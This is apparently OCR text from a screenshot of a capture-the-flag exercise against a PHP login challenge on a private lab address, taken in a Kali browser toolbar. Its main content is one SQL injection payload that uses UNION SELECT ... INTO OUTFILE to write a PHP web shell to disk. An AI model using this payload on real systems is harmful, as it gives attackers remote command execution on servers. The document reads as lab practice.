 192.168.2.102:33447/Challenge/hacked.php?id=&add=Add+ID
8 phpsecurelogin
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.2.102:33447/Challenge/hacked.php?id=&add=Add+ID
Split URL
Copy current URL
Execute
Enable Post data Enable Referrer
Post data id=')) UNION SELECT "<?php system($_GET['cmd']); ?>",2,3,4,5 INTO OUTFILE '/tmp/shell.php'-- -
You have entered ID successfully...Which is not a big deal :D
You are going Good...Show me your
Ninja Skills.
Enter your ID:
id
Add ID